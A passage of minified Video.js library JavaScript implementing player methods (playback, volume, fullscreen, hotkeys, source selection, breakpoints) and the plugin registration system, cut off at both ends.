            (this.playTerminatedQueue_ = []),
            e.forEach(function(e) {
              e(t);
            });
        }),
        (e.pause = function() {
          this.techCall_("pause");
        }),
        (e.paused = function() {
          return !1 !== this.techGet_("paused");
        }),
        (e.played = function() {
          return this.techGet_("played") || gt(0, 0);
        }),
        (e.scrubbing = function(e) {
          if ("undefined" == typeof e) return this.scrubbing_;
          (this.scrubbing_ = !!e),
            this.techCall_("setScrubbing", this.scrubbing_),
            e
              ? this.addClass("vjs-scrubbing")
              : this.removeClass("vjs-scrubbing");
        }),
        (e.currentTime = function(e) {
          return "undefined" != typeof e
            ? (e < 0 && (e = 0),
              this.isReady_ &&
              !this.changingSrc_ &&
              this.tech_ &&
              this.tech_.isReady_
                ? (this.techCall_("setCurrentTime", e),
                  void (this.cache_.initTime = 0))
                : ((this.cache_.initTime = e),
                  this.off("canplay", this.applyInitTime_),
                  void this.one("canplay", this.applyInitTime_)))
            : ((this.cache_.currentTime = this.techGet_("currentTime") || 0),
              this.cache_.currentTime);
        }),
        (e.applyInitTime_ = function() {
          this.currentTime(this.cache_.initTime);
        }),
        (e.duration = function(e) {
          if (void 0 === e)
            return void 0 !== this.cache_.duration ? this.cache_.duration : NaN;
          (e = parseFloat(e)) < 0 && (e = 1 / 0),
            e !== this.cache_.duration &&
              ((this.cache_.duration = e) === 1 / 0
                ? this.addClass("vjs-live")
                : this.removeClass("vjs-live"),
              isNaN(e) || this.trigger("durationchange"));
        }),
        (e.remainingTime = function() {
          return this.duration() - this.currentTime();
        }),
        (e.remainingTimeDisplay = function() {
          return Math.floor(this.duration()) - Math.floor(this.currentTime());
        }),
        (e.buffered = function() {
          var e = this.techGet_("buffered");
          return (e && e.length) || (e = gt(0, 0)), e;
        }),
        (e.bufferedPercent = function() {
          return vt(this.buffered(), this.duration());
        }),
        (e.bufferedEnd = function() {
          var e = this.buffered(),
            t = this.duration(),
            i = e.end(e.length - 1);
          return t < i && (i = t), i;
        }),
        (e.volume = function(e) {
          var t;
          return void 0 !== e
            ? ((t = Math.max(0, Math.min(1, parseFloat(e)))),
              (this.cache_.volume = t),
              this.techCall_("setVolume", t),
              void (0 < t && this.lastVolume_(t)))
            : ((t = parseFloat(this.techGet_("volume"))), isNaN(t) ? 1 : t);
        }),
        (e.muted = function(e) {
          if (void 0 === e) return this.techGet_("muted") || !1;
          this.techCall_("setMuted", e);
        }),
        (e.defaultMuted = function(e) {
          return void 0 !== e
            ? this.techCall_("setDefaultMuted", e)
            : this.techGet_("defaultMuted") || !1;
        }),
        (e.lastVolume_ = function(e) {
          if (void 0 === e || 0 === e) return this.cache_.lastVolume;
          this.cache_.lastVolume = e;
        }),
        (e.supportsFullScreen = function() {
          return this.techGet_("supportsFullScreen") || !1;
        }),
        (e.isFullscreen = function(e) {
          if (void 0 === e) return this.isFullscreen_;
          var t = this.isFullscreen_;
          return (
            (this.isFullscreen_ = Boolean(e)),
            this.isFullscreen_ !== t &&
              this.fsApi_.prefixed &&
              this.trigger("fullscreenchange"),
            void this.toggleFullscreenClass_()
          );
        }),
        (e.requestFullscreen = function(s) {
          var e = this.options_.Promise || T.Promise;
          if (e) {
            var o = this;
            return new e(function(e, i) {
              function n() {
                o.off("fullscreenerror", r), o.off("fullscreenchange", t);
              }
              function t() {
                n(), e();
              }
              function r(e, t) {
                n(), i(t);
              }
              o.one("fullscreenchange", t), o.one("fullscreenerror", r);
              var a = o.requestFullscreenHelper_(s);
              if (a) return a.then(n, n), a;
            });
          }
          return this.requestFullscreenHelper_();
        }),
        (e.requestFullscreenHelper_ = function(e) {
          var t,
            i = this;
          if (
            (this.fsApi_.prefixed ||
              ((t =
                (this.options_.fullscreen &&
                  this.options_.fullscreen.options) ||
                {}),
              void 0 !== e && (t = e)),
            this.fsApi_.requestFullscreen)
          ) {
            var n = this.el_[this.fsApi_.requestFullscreen](t);
            return (
              n &&
                n.then(
                  function() {
                    return i.isFullscreen(!0);
                  },
                  function() {
                    return i.isFullscreen(!1);
                  }
                ),
              n
            );
          }
          this.tech_.supportsFullScreen()
            ? this.techCall_("enterFullScreen")
            : this.enterFullWindow();
        }),
        (e.exitFullscreen = function() {
          var e = this.options_.Promise || T.Promise;
          if (e) {
            var s = this;
            return new e(function(e, i) {
              function n() {
                s.off("fullscreenerror", r), s.off("fullscreenchange", t);
              }
              function t() {
                n(), e();
              }
              function r(e, t) {
                n(), i(t);
              }
              s.one("fullscreenchange", t), s.one("fullscreenerror", r);
              var a = s.exitFullscreenHelper_();
              if (a) return a.then(n, n), a;
            });
          }
          return this.exitFullscreenHelper_();
        }),
        (e.exitFullscreenHelper_ = function() {
          var e = this;
          if (this.fsApi_.requestFullscreen) {
            var t = d[this.fsApi_.exitFullscreen]();
            return (
              t &&
                t.then(function() {
                  return e.isFullscreen(!1);
                }),
              t
            );
          }
          this.tech_.supportsFullScreen()
            ? this.techCall_("exitFullScreen")
            : this.exitFullWindow();
        }),
        (e.enterFullWindow = function() {
          this.isFullscreen(!0),
            (this.isFullWindow = !0),
            (this.docOrigOverflow = d.documentElement.style.overflow),
            he(d, "keydown", this.boundFullWindowOnEscKey_),
            (d.documentElement.style.overflow = "hidden"),
            I(d.body, "vjs-full-window"),
            this.trigger("enterFullWindow");
        }),
        (e.fullWindowOnEscKey = function(e) {
          Ot.isEventKey(e, "Esc") &&
            (!0 === this.isFullscreen()
              ? this.exitFullscreen()
              : this.exitFullWindow());
        }),
        (e.exitFullWindow = function() {
          this.isFullscreen(!1),
            (this.isFullWindow = !1),
            pe(d, "keydown", this.boundFullWindowOnEscKey_),
            (d.documentElement.style.overflow = this.docOrigOverflow),
            A(d.body, "vjs-full-window"),
            this.trigger("exitFullWindow");
        }),
        (e.disablePictureInPicture = function(e) {
          if (void 0 === e) return this.techGet_("disablePictureInPicture");
          this.techCall_("setDisablePictureInPicture", e),
            (this.options_.disablePictureInPicture = e),
            this.trigger("disablepictureinpicturechanged");
        }),
        (e.isInPictureInPicture = function(e) {
          return void 0 !== e
            ? ((this.isInPictureInPicture_ = !!e),
              void this.togglePictureInPictureClass_())
            : !!this.isInPictureInPicture_;
        }),
        (e.requestPictureInPicture = function() {
          if (
            "pictureInPictureEnabled" in d &&
            !1 === this.disablePictureInPicture()
          )
            return this.techGet_("requestPictureInPicture");
        }),
        (e.exitPictureInPicture = function() {
          if ("pictureInPictureEnabled" in d) return d.exitPictureInPicture();
        }),
        (e.handleKeyDown = function(e) {
          var t = this.options_.userActions;
          if (t && t.hotkeys) {
            !(function(e) {
              var t = e.tagName.toLowerCase();
              if (e.isContentEditable) return !0;
              if ("input" === t)
                return (
                  -1 ===
                  [
                    "button",
                    "checkbox",
                    "hidden",
                    "radio",
                    "reset",
                    "submit"
                  ].indexOf(e.type)
                );
              return -1 !== ["textarea"].indexOf(t);
            })(this.el_.ownerDocument.activeElement) &&
              ("function" == typeof t.hotkeys
                ? t.hotkeys.call(this, e)
                : this.handleHotkeys(e));
          }
        }),
        (e.handleHotkeys = function(e) {
          var t = this.options_.userActions
              ? this.options_.userActions.hotkeys
              : {},
            i = t.fullscreenKey,
            n =
              void 0 === i
                ? function(e) {
                    return Ot.isEventKey(e, "f");
                  }
                : i,
            r = t.muteKey,
            a =
              void 0 === r
                ? function(e) {
                    return Ot.isEventKey(e, "m");
                  }
                : r,
            s = t.playPauseKey,
            o =
              void 0 === s
                ? function(e) {
                    return Ot.isEventKey(e, "k") || Ot.isEventKey(e, "Space");
                  }
                : s;
          if (n.call(this, e)) {
            e.preventDefault(), e.stopPropagation();
            var u = je.getComponent("FullscreenToggle");
            !1 !== d[this.fsApi_.fullscreenEnabled] &&
              u.prototype.handleClick.call(this, e);
          } else if (a.call(this, e)) {
            e.preventDefault(),
              e.stopPropagation(),
              je.getComponent("MuteToggle").prototype.handleClick.call(this, e);
          } else if (o.call(this, e)) {
            e.preventDefault(),
              e.stopPropagation(),
              je.getComponent("PlayToggle").prototype.handleClick.call(this, e);
          }
        }),
        (e.canPlayType = function(e) {
          for (var t, i = 0, n = this.options_.techOrder; i < n.length; i++) {
            var r = n[i],
              a = Xi.getTech(r);
            if ((a = a || je.getComponent(r))) {
              if (a.isSupported() && (t = a.canPlayType(e))) return t;
            } else
              p.error(
                'The "' +
                  r +
                  '" tech is undefined. Skipped browser support check for that tech.'
              );
          }
          return "";
        }),
        (e.selectSource = function(e) {
          function t(e, i, n) {
            var r;
            return (
              e.some(function(t) {
                return i.some(function(e) {
                  if ((r = n(t, e))) return !0;
                });
              }),
              r
            );
          }
          function i(e, t) {
            var i = e[0];
            if (e[1].canPlaySource(t, r.options_[i.toLowerCase()]))
              return { source: t, tech: i };
          }
          var n,
            r = this,
            a = this.options_.techOrder
              .map(function(e) {
                return [e, Xi.getTech(e)];
              })
              .filter(function(e) {
                var t = e[0],
                  i = e[1];
                return i
                  ? i.isSupported()
                  : (p.error(
                      'The "' +
                        t +
                        '" tech is undefined. Skipped browser support check for that tech.'
                    ),
                    !1);
              });
          return (
            (this.options_.sourceOrder
              ? t(
                  e,
                  a,
                  ((n = i),
                  function(e, t) {
                    return n(t, e);
                  })
                )
              : t(a, e, i)) || !1
          );
        }),
        (e.src = function(e) {
          var i = this;
          if ("undefined" == typeof e) return this.cache_.src || "";
          var n = (function t(e) {
            if (Array.isArray(e)) {
              var i = [];
              e.forEach(function(e) {
                (e = t(e)),
                  Array.isArray(e) ? (i = i.concat(e)) : s(e) && i.push(e);
              }),
                (e = i);
            } else
              e =
                "string" == typeof e && e.trim()
                  ? [on({ src: e })]
                  : s(e) && "string" == typeof e.src && e.src && e.src.trim()
                  ? [on(e)]
                  : [];
            return e;
          })(e);
          n.length
            ? ((this.changingSrc_ = !0),
              (this.cache_.sources = n),
              this.updateSourceCaches_(n[0]),
              Qi(this, n[0], function(e, t) {
                if (
                  ((i.middleware_ = t),
                  (i.cache_.sources = n),
                  i.updateSourceCaches_(e),
                  i.src_(e))
                )
                  return 1 < n.length
                    ? i.src(n.slice(1))
                    : ((i.changingSrc_ = !1),
                      i.setTimeout(function() {
                        this.error({
                          code: 4,
                          message: this.localize(
                            this.options_.notSupportedMessage
                          )
                        });
                      }, 0),
                      void i.triggerReady());
                !(function(e, t) {
                  e.forEach(function(e) {
                    return e.setTech && e.setTech(t);
                  });
                })(t, i.tech_);
              }))
            : this.setTimeout(function() {
                this.error({
                  code: 4,
                  message: this.localize(this.options_.notSupportedMessage)
                });
              }, 0);
        }),
        (e.src_ = function(e) {
          var t = this,
            i = this.selectSource([e]);
          return (
            !i ||
            ((function(e, t) {
              return Me(e) === Me(t);
            })(i.tech, this.techName_)
              ? this.ready(function() {
                  this.tech_.constructor.prototype.hasOwnProperty("setSource")
                    ? this.techCall_("setSource", e)
                    : this.techCall_("src", e.src),
                    (this.changingSrc_ = !1);
                }, !0)
              : ((this.changingSrc_ = !0),
                this.loadTech_(i.tech, i.source),
                this.tech_.ready(function() {
                  t.changingSrc_ = !1;
                })),
            !1)
          );
        }),
        (e.load = function() {
          this.techCall_("load");
        }),
        (e.reset = function() {
          var e = this,
            t = this.options_.Promise || T.Promise;
          this.paused() || !t
            ? this.doReset_()
            : At(
                this.play().then(function() {
                  return e.doReset_();
                })
              );
        }),
        (e.doReset_ = function() {
          this.tech_ && this.tech_.clearTracks("text"),
            this.resetCache_(),
            this.poster(""),
            this.loadTech_(this.options_.techOrder[0], null),
            this.techCall_("reset"),
            this.resetControlBarUI_(),
            Ae(this) && this.trigger("playerreset");
        }),
        (e.resetControlBarUI_ = function() {
          this.resetProgressBar_(),
            this.resetPlaybackRate_(),
            this.resetVolumeBar_();
        }),
        (e.resetProgressBar_ = function() {
          this.currentTime(0);
          var e = this.controlBar,
            t = e.durationDisplay,
            i = e.remainingTimeDisplay;
          t && t.updateContent(), i && i.updateContent();
        }),
        (e.resetPlaybackRate_ = function() {
          this.playbackRate(this.defaultPlaybackRate()),
            this.handleTechRateChange_();
        }),
        (e.resetVolumeBar_ = function() {
          this.volume(1), this.trigger("volumechange");
        }),
        (e.currentSources = function() {
          var e = this.currentSource(),
            t = [];
          return (
            0 !== Object.keys(e).length && t.push(e), this.cache_.sources || t
          );
        }),
        (e.currentSource = function() {
          return this.cache_.source || {};
        }),
        (e.currentSrc = function() {
          return (this.currentSource() && this.currentSource().src) || "";
        }),
        (e.currentType = function() {
          return (this.currentSource() && this.currentSource().type) || "";
        }),
        (e.preload = function(e) {
          return void 0 !== e
            ? (this.techCall_("setPreload", e),
              void (this.options_.preload = e))
            : this.techGet_("preload");
        }),
        (e.autoplay = function(e) {
          if (void 0 === e) return this.options_.autoplay || !1;
          var t;
          "string" == typeof e && /(any|play|muted)/.test(e)
            ? ((this.options_.autoplay = e), this.manualAutoplay_(e), (t = !1))
            : (this.options_.autoplay = !!e),
            (t = "undefined" == typeof t ? this.options_.autoplay : t),
            this.tech_ && this.techCall_("setAutoplay", t);
        }),
        (e.playsinline = function(e) {
          return void 0 !== e
            ? (this.techCall_("setPlaysinline", e),
              (this.options_.playsinline = e),
              this)
            : this.techGet_("playsinline");
        }),
        (e.loop = function(e) {
          return void 0 !== e
            ? (this.techCall_("setLoop", e), void (this.options_.loop = e))
            : this.techGet_("loop");
        }),
        (e.poster = function(e) {
          if (void 0 === e) return this.poster_;
          (e = e || "") !== this.poster_ &&
            ((this.poster_ = e),
            this.techCall_("setPoster", e),
            (this.isPosterFromTech_ = !1),
            this.trigger("posterchange"));
        }),
        (e.handleTechPosterChange_ = function() {
          if (
            (!this.poster_ || this.options_.techCanOverridePoster) &&
            this.tech_ &&
            this.tech_.poster
          ) {
            var e = this.tech_.poster() || "";
            e !== this.poster_ &&
              ((this.poster_ = e),
              (this.isPosterFromTech_ = !0),
              this.trigger("posterchange"));
          }
        }),
        (e.controls = function(e) {
          if (void 0 === e) return !!this.controls_;
          (e = !!e),
            this.controls_ !== e &&
              ((this.controls_ = e),
              this.usingNativeControls() && this.techCall_("setControls", e),
              this.controls_
                ? (this.removeClass("vjs-controls-disabled"),
                  this.addClass("vjs-controls-enabled"),
                  this.trigger("controlsenabled"),
                  this.usingNativeControls() ||
                    this.addTechControlsListeners_())
                : (this.removeClass("vjs-controls-enabled"),
                  this.addClass("vjs-controls-disabled"),
                  this.trigger("controlsdisabled"),
                  this.usingNativeControls() ||
                    this.removeTechControlsListeners_()));
        }),
        (e.usingNativeControls = function(e) {
          if (void 0 === e) return !!this.usingNativeControls_;
          (e = !!e),
            this.usingNativeControls_ !== e &&
              ((this.usingNativeControls_ = e),
              this.usingNativeControls_
                ? (this.addClass("vjs-using-native-controls"),
                  this.trigger("usingnativecontrols"))
                : (this.removeClass("vjs-using-native-controls"),
                  this.trigger("usingcustomcontrols")));
        }),
        (e.error = function(e) {
          if (void 0 === e) return this.error_ || null;
          if (this.options_.suppressNotSupportedError && e && 4 === e.code) {
            var t = function() {
              this.error(e);
            };
            return (
              (this.options_.suppressNotSupportedError = !1),
              this.any(["click", "touchstart"], t),
              void this.one("loadstart", function() {
                this.off(["click", "touchstart"], t);
              })
            );
          }
          if (null === e)
            return (
              (this.error_ = e),
              this.removeClass("vjs-error"),
              void (this.errorDisplay && this.errorDisplay.close())
            );
          (this.error_ = new Ct(e)),
            this.addClass("vjs-error"),
            p.error(
              "(CODE:" +
                this.error_.code +
                " " +
                Ct.errorTypes[this.error_.code] +
                ")",
              this.error_.message,
              this.error_
            ),
            this.trigger("error");
        }),
        (e.reportUserActivity = function(e) {
          this.userActivity_ = !0;
        }),
        (e.userActive = function(e) {
          if (void 0 === e) return this.userActive_;
          if ((e = !!e) !== this.userActive_) {
            if (((this.userActive_ = e), this.userActive_))
              return (
                (this.userActivity_ = !0),
                this.removeClass("vjs-user-inactive"),
                this.addClass("vjs-user-active"),
                void this.trigger("useractive")
              );
            this.tech_ &&
              this.tech_.one("mousemove", function(e) {
                e.stopPropagation(), e.preventDefault();
              }),
              (this.userActivity_ = !1),
              this.removeClass("vjs-user-active"),
              this.addClass("vjs-user-inactive"),
              this.trigger("userinactive");
          }
        }),
        (e.listenForUserActivity_ = function() {
          function e(e) {
            r(), this.clearInterval(t);
          }
          var t,
            i,
            n,
            r = ve(this, this.reportUserActivity);
          this.on("mousedown", function() {
            r(), this.clearInterval(t), (t = this.setInterval(r, 250));
          }),
            this.on("mousemove", function(e) {
              (e.screenX === i && e.screenY === n) ||
                ((i = e.screenX), (n = e.screenY), r());
            }),
            this.on("mouseup", e),
            this.on("mouseleave", e);
          var a,
            s = this.getChild("controlBar");
          !s ||
            dt ||
            Je ||
            (s.on("mouseenter", function(e) {
              (this.player().cache_.inactivityTimeout = this.player().options_.inactivityTimeout),
                (this.player().options_.inactivityTimeout = 0);
            }),
            s.on("mouseleave", function(e) {
              this.player().options_.inactivityTimeout = this.player().cache_.inactivityTimeout;
            })),
            this.on("keydown", r),
            this.on("keyup", r),
            this.setInterval(function() {
              if (this.userActivity_) {
                (this.userActivity_ = !1),
                  this.userActive(!0),
                  this.clearTimeout(a);
                var e = this.options_.inactivityTimeout;
                e <= 0 ||
                  (a = this.setTimeout(function() {
                    this.userActivity_ || this.userActive(!1);
                  }, e));
              }
            }, 250);
        }),
        (e.playbackRate = function(e) {
          if (void 0 === e)
            return this.tech_ && this.tech_.featuresPlaybackRate
              ? this.cache_.lastPlaybackRate || this.techGet_("playbackRate")
              : 1;
          this.techCall_("setPlaybackRate", e);
        }),
        (e.defaultPlaybackRate = function(e) {
          return void 0 !== e
            ? this.techCall_("setDefaultPlaybackRate", e)
            : this.tech_ && this.tech_.featuresPlaybackRate
            ? this.techGet_("defaultPlaybackRate")
            : 1;
        }),
        (e.isAudio = function(e) {
          if (void 0 === e) return !!this.isAudio_;
          this.isAudio_ = !!e;
        }),
        (e.addTextTrack = function(e, t, i) {
          if (this.tech_) return this.tech_.addTextTrack(e, t, i);
        }),
        (e.addRemoteTextTrack = function(e, t) {
          if (this.tech_) return this.tech_.addRemoteTextTrack(e, t);
        }),
        (e.removeRemoteTextTrack = function(e) {
          void 0 === e && (e = {});
          var t = e.track;
          if (((t = t || e), this.tech_))
            return this.tech_.removeRemoteTextTrack(t);
        }),
        (e.getVideoPlaybackQuality = function() {
          return this.techGet_("getVideoPlaybackQuality");
        }),
        (e.videoWidth = function() {
          return (
            (this.tech_ && this.tech_.videoWidth && this.tech_.videoWidth()) ||
            0
          );
        }),
        (e.videoHeight = function() {
          return (
            (this.tech_ &&
              this.tech_.videoHeight &&
              this.tech_.videoHeight()) ||
            0
          );
        }),
        (e.language = function(e) {
          if (void 0 === e) return this.language_;
          this.language_ = String(e).toLowerCase();
        }),
        (e.languages = function() {
          return Re(l.prototype.options_.languages, this.languages_);
        }),
        (e.toJSON = function() {
          var e = Re(this.options_),
            t = e.tracks;
          e.tracks = [];
          for (var i = 0; i < t.length; i++) {
            var n = t[i];
            ((n = Re(n)).player = void 0), (e.tracks[i] = n);
          }
          return e;
        }),
        (e.createModal = function(e, t) {
          var i = this;
          (t = t || {}).content = e || "";
          var n = new Mt(this, t);
          return (
            this.addChild(n),
            n.on("dispose", function() {
              i.removeChild(n);
            }),
            n.open(),
            n
          );
        }),
        (e.updateCurrentBreakpoint_ = function() {
          if (this.responsive())
            for (
              var e = this.currentBreakpoint(), t = this.currentWidth(), i = 0;
              i < Gr.length;
              i++
            ) {
              var n = Gr[i];
              if (t <= this.breakpoints_[n]) {
                if (e === n) return;
                e && this.removeClass(Xr[e]),
                  this.addClass(Xr[n]),
                  (this.breakpoint_ = n);
                break;
              }
            }
        }),
        (e.removeCurrentBreakpoint_ = function() {
          var e = this.currentBreakpointClass();
          (this.breakpoint_ = ""), e && this.removeClass(e);
        }),
        (e.breakpoints = function(e) {
          return (
            void 0 === e ||
              ((this.breakpoint_ = ""),
              (this.breakpoints_ = g({}, Kr, e)),
              this.updateCurrentBreakpoint_()),
            g(this.breakpoints_)
          );
        }),
        (e.responsive = function(e) {
          return void 0 === e
            ? this.responsive_
            : (e = Boolean(e)) !== this.responsive_
            ? ((this.responsive_ = e)
                ? (this.on("playerresize", this.updateCurrentBreakpoint_),
                  this.updateCurrentBreakpoint_())
                : (this.off("playerresize", this.updateCurrentBreakpoint_),
                  this.removeCurrentBreakpoint_()),
              e)
            : void 0;
        }),
        (e.currentBreakpoint = function() {
          return this.breakpoint_;
        }),
        (e.currentBreakpointClass = function() {
          return Xr[this.breakpoint_] || "";
        }),
        (e.loadMedia = function(e, t) {
          var i = this;
          if (e && "object" == typeof e) {
            this.reset(), (this.cache_.media = Re(e));
            var n = this.cache_.media,
              r = n.artwork,
              a = n.poster,
              s = n.src,
              o = n.textTracks;
            !r && a && (this.cache_.media.artwork = [{ src: a, type: an(a) }]),
              s && this.src(s),
              a && this.poster(a),
              Array.isArray(o) &&
                o.forEach(function(e) {
                  return i.addRemoteTextTrack(e, !1);
                }),
              this.ready(t);
          }
        }),
        (e.getMedia = function() {
          if (this.cache_.media) return Re(this.cache_.media);
          var e = this.poster(),
            t = {
              src: this.currentSources(),
              textTracks: Array.prototype.map.call(
                this.remoteTextTracks(),
                function(e) {
                  return {
                    kind: e.kind,
                    label: e.label,
                    language: e.language,
                    src: e.src
                  };
                }
              )
            };
          return (
            e &&
              ((t.poster = e),
              (t.artwork = [{ src: t.poster, type: an(t.poster) }])),
            t
          );
        }),
        (l.getTagSettings = function(e) {
          var t = { sources: [], tracks: [] },
            i = L(e),
            n = i["data-setup"];
          if (
            (w(e, "vjs-fill") && (i.fill = !0),
            w(e, "vjs-fluid") && (i.fluid = !0),
            null !== n)
          ) {
            var r = wt(n || "{}"),
              a = r[0],
              s = r[1];
            a && p.error(a), g(i, s);
          }
          if ((g(t, i), e.hasChildNodes()))
            for (var o = e.childNodes, u = 0, l = o.length; u < l; u++) {
              var c = o[u],
                d = c.nodeName.toLowerCase();
              "source" === d
                ? t.sources.push(L(c))
                : "track" === d && t.tracks.push(L(c));
            }
          return t;
        }),
        (e.flexNotSupported_ = function() {
          var e = d.createElement("i");
          return !(
            "flexBasis" in e.style ||
            "webkitFlexBasis" in e.style ||
            "mozFlexBasis" in e.style ||
            "msFlexBasis" in e.style ||
            "msFlexOrder" in e.style
          );
        }),
        (e.debug = function(e) {
          if (void 0 === e) return this.debugEnabled_;
          e
            ? (this.trigger("debugon"),
              (this.previousLogLevel_ = this.log.level),
              this.log.level("debug"),
              (this.debugEnabled_ = !0))
            : (this.trigger("debugoff"),
              this.log.level(this.previousLogLevel_),
              (this.previousLogLevel_ = void 0),
              (this.debugEnabled_ = !1));
        }),
        l
      );
    })(je);
  gi.names.forEach(function(e) {
    var t = gi[e];
    Yr.prototype[t.getterName] = function() {
      return this.tech_
        ? this.tech_[t.getterName]()
        : ((this[t.privateName] = this[t.privateName] || new t.ListClass()),
          this[t.privateName]);
    };
  }),
    (Yr.prototype.crossorigin = Yr.prototype.crossOrigin),
    (Yr.players = {});
  var $r = T.navigator;
  (Yr.prototype.options_ = {
    techOrder: Xi.defaultTechOrder_,
    html5: {},
    flash: {},
    inactivityTimeout: 2e3,
    playbackRates: [],
    liveui: !1,
    children: [
      "mediaLoader",
      "posterImage",
      "textTrackDisplay",
      "loadingSpinner",
      "bigPlayButton",
      "liveTracker",
      "controlBar",
      "errorDisplay",
      "textTrackSettings",
      "resizeManager"
    ],
    language:
      ($r &&
        (($r.languages && $r.languages[0]) ||
          $r.userLanguage ||
          $r.language)) ||
      "en",
    languages: {},
    notSupportedMessage: "No compatible source was found for this media.",
    fullscreen: { options: { navigationUI: "hide" } },
    breakpoints: {},
    responsive: !1
  }),
    ["ended", "seeking", "seekable", "networkState", "readyState"].forEach(
      function(e) {
        Yr.prototype[e] = function() {
          return this.techGet_(e);
        };
      }
    ),
    Wr.forEach(function(e) {
      Yr.prototype["handleTech" + Me(e) + "_"] = function() {
        return this.trigger(e);
      };
    }),
    je.registerComponent("Player", Yr);
  var Qr = i(function(i) {
    function n(e, t) {
      return (
        (i.exports = n =
          Object.setPrototypeOf ||
          function(e, t) {
            return (e.__proto__ = t), e;
          }),
        n(e, t)
      );
    }
    i.exports = n;
  });
  function Jr(e) {
    return oa.hasOwnProperty(e);
  }
  function Zr(e) {
    return Jr(e) ? oa[e] : void 0;
  }
  function ea(e, t) {
    (e[sa] = e[sa] || {}), (e[sa][t] = !0);
  }
  function ta(e, t, i) {
    var n = (i ? "before" : "") + "pluginsetup";
    e.trigger(n, t), e.trigger(n + ":" + t.name, t);
  }
  function ia(r, a) {
    return (
      (a.prototype.name = r),
      function() {
        ta(this, { name: r, plugin: a, instance: null }, !0);
        for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++)
          t[i] = arguments[i];
        var n = ra(a, [this].concat(t));
        return (
          (this[r] = function() {
            return n;
          }),
          ta(this, n.getEventHash()),
          n
        );
      }
    );
  }
  var na = function() {
      if ("undefined" == typeof Reflect || !Reflect.construct) return !1;
      if (Reflect.construct.sham) return !1;
      if ("function" == typeof Proxy) return !0;
      try {
        return (
          Date.prototype.toString.call(
            Reflect.construct(Date, [], function() {})
          ),
          !0
        );
      } catch (e) {
        return !1;
      }
    },
    ra = i(function(n) {
      function r(e, t, i) {
        return (
          na()
            ? (n.exports = r = Reflect.construct)
            : (n.exports = r = function(e, t, i) {
                var n = [null];
                n.push.apply(n, t);
                var r = new (Function.bind.apply(e, n))();
                return i && Qr(r, i.prototype), r;
              }),
          r.apply(null, arguments)
        );
      }
      n.exports = r;
    }),
    aa = "plugin",
    sa = "activePlugins_",
    oa = {},
    ua = (function() {
      function i(e) {
        if (this.constructor === i)
          throw new Error(
            "Plugin must be sub-classed; not directly instantiated."
          );
        (this.player = e),
          this.log || (this.log = this.player.log.createLogger(this.name)),
          Pe(this),
          delete this.trigger,
          Oe(this, this.constructor.defaultState),
          ea(e, this.name),
          (this.dispose = ve(this, this.dispose)),
          e.on("dispose", this.dispose);
      }
      var e = i.prototype;
      return (
        (e.version = function() {
          return this.constructor.VERSION;
        }),
        (e.getEventHash = function(e) {
          return (
            void 0 === e && (e = {}),
            (e.name = this.name),
            (e.plugin = this.constructor),
            (e.instance = this),
            e
          );
        }),
        (e.trigger = function(e, t) {
          return (
            void 0 === t && (t = {}),
            fe(this.eventBusEl_, e, this.getEventHash(t))
          );
        }),
        (e.handleStateChanged = function(e) {}),
        (e.dispose = function() {
          var e = this.name,
            t = this.player;
          this.trigger("dispose"),
            this.off(),
            t.off("dispose", this.dispose),
            (t[sa][e] = !1),
            (this.player = this.state = null),
            (t[e] = ia(e, oa[e]));
        }),
        (i.isBasic = function(e) {
          var t = "string" == typeof e ? Zr(e) : e;
          return (
            "function" == typeof t && !i.prototype.isPrototypeOf(t.prototype)
          );
        }),
        (i.registerPlugin = function(e, t) {
          if ("string" != typeof e)
            throw new Error(
              'Illegal plugin name, "' +
                e +
                '", must be a string, was ' +
                typeof e +
                "."
            );
          if (Jr(e))
            p.warn(
              'A plugin named "' +
                e +
                '" already exists. You may want to avoid re-registering plugins!'
            );
          else if (Yr.prototype.hasOwnProperty(e))
            throw new Error(
              'Illegal plugin name, "' +
                e +
                '", cannot share a name with an existing player method!'
            );
          if ("function" != typeof t)
            throw new Error(
              'Illegal plugin for "' +
                e +
                '", must be a function, was ' +
                typeof t +
                "."
            );
          return (
            (oa[e] = t),
            e !== aa &&
              (i.isBasic(t)
                ? (Yr.prototype[e] = (function(t, i) {
                    function n() {
                      ta(this, { name: t, plugin: i, instance: null }, !0);
                      var e = i.apply(this, arguments);
                      return (
                        ea(this, t),
                        ta(this, { name: t, plugin: i, instance: e }),
                        e
                      );
                    }
                    return (
                      Object.keys(i).forEach(function(e) {
                        n[e] = i[e];
                      }),
                      n
                    );
                  })(e, t))
                : (Yr.prototype[e] = ia(e, t))),
            t
          );
        }),
        (i.deregisterPlugin = function(e) {
          if (e === aa) throw new Error("Cannot de-register base plugin.");
          Jr(e) && (delete oa[e], delete Yr.prototype[e]);
        }),
        (i.getPlugins = function(e) {
          var i;
          return (
            void 0 === e && (e = Object.keys(oa)),
            e.forEach(function(e) {
              var t = Zr(e);
              t && ((i = i || {})[e] = t);
            }),
            i
          );
        }),
        (i.getPluginVersion = function(e) {
          var t = Zr(e);
          return (t && t.VERSION) || "";
        }),
        i
      );
    })();
  (ua.getPlugin = Zr),
    (ua.BASE_PLUGIN_NAME = aa),
    ua.registerPlugin(aa, ua),
    (Yr.prototype.usingPlugin = function(e) {
      return !!this[sa] && !0 === this[sa][e];
    }),
    (Yr.prototype.hasPlugin = function(e) {
      return !!Jr(e);
    });
  var la = function(e, t) {
      if ("function" != typeof t && null !== t)
        throw new TypeError(
          "Super expression must either be null or a function"
        );
      (e.prototype = Object.create(t && t.prototype, {
        constructor: { value: e, writable: !0, configurable: !0 }
      })),
        t && Qr(e, t);
    },
    ca = function(e) {
      return 0 === e.indexOf("#") ? e.slice(1) : e;
    };
  function da(e, i, t) {
    var n = da.getPlayer(e);
    if (n)
      return (
        i &&
          p.warn(
            'Player "' +
              e +
              '" is already initialised. Options will not be applied.'
          ),
        t && n.ready(t),
        n
      );
    var r = "string" == typeof e ? X("#" + ca(e)) : e;
    if (!_(r))
      throw new TypeError("The element or ID supplied is not valid. (videojs)");
    (r.ownerDocument.defaultView && r.ownerDocument.body.contains(r)) ||
      p.warn("The element supplied is not included in the DOM"),
      (i = i || {}),
      da.hooks("beforesetup").forEach(function(e) {
        var t = e(r, Re(i));
        s(t) && !Array.isArray(t)
          ? (i = Re(i, t))
          : p.error("please return an object in beforesetup hooks");
      });
    var a = je.getComponent("Player");
    return (
      (n = new a(r, i, t)),
      da.hooks("setup").forEach(function(e) {
        return e(n);
      }),
      n
    );
  }
  if (
    ((da.hooks_ = {}),
    (da.hooks = function(e, t) {
      return (
        (da.hooks_[e] = da.hooks_[e] || []),
